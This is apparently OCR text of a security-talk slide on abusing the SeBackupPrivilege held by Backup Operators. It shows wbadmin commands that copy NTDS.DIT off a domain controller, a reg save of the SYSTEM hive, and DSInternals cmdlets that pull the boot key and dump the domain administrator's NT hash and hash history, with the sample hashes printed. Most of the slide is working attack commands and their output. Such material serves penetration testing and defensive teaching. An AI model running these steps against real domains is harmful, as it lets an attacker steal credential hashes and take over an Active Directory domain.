 SeBackupPrivilege
➔ Members of “Backup Operators” can logon locally on a Domain Controller and
backup the NTDS.DIT, for ex. with: “wbadmin.exe” or “diskshadow.exe”
c:\>wbadmin start backup –backuptarget:e: –include:c:\windows\ntds
c:\>wbadmin get versions
c:\>wbadmin start recovery –version:07/12/2018-11:09 –itemtype:file
–items:c:\windows\ntds\ntds.dit –recoverytarget:c:\temp\srvdc1 –notrestoreacl
c:\>reg save HKLM\SYSTEM c:\temp\srvdc1\system
PS C:\temp\srvdc1> Import-Module DSInternals
PS C:\temp\srvdc1> $key=Get-BootKey '.\system'
PS C:\temp\srvdc1> Get-ADDBAccount -SamAccountName administrator -BootKey $key -DBPath .\ntds.dit
Description: Built-in account for administering the computer/domain
ServicePrincipalName:
SecurityDescriptor: DiscretionaryAclPresent, SystemAclPresent, DiscretionaryAclAutoInherited, SystemAclAutoInherited, DiscretionaryAclProtected, SelfRelative
Owner: S-1-5-21-3848647206-37378696-1331205876-512
Secrets
NTHash: 49bffadb9a38b1abf1821ad5bc6d833b
LMHash:
NTHashHistory:
Hash 01: 49bffadb9a38b1abf1821ad5bc6d833b
Hash 02: 01170606f23013b8f9fa184e696fdd87
Hash 03: b49596b38f07e752202f433b44aaef33
Hash 04: 01170606f23013b8f9fa184e696fdd87
LMHashHistory:
“whoami /priv” - Andrea Pierini